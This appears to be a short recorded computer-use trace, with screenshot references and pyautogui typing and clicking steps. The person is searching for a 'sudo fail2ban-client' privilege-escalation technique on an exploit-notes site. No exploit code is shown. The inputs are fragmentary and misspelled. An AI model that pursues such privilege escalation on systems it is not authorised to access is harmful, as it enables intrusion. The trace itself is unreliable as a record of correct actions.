
pyautogui.write('udo')

pyautogui.press('Return')

pyautogui.write('suod -')

# Search 'sudo fail2ban-client privesc' and open the Exploit Notes result.
pyautogui.write('fail2ban-client')

pyautogui.write('privsec')

pyautogui.moveTo(182, 596)
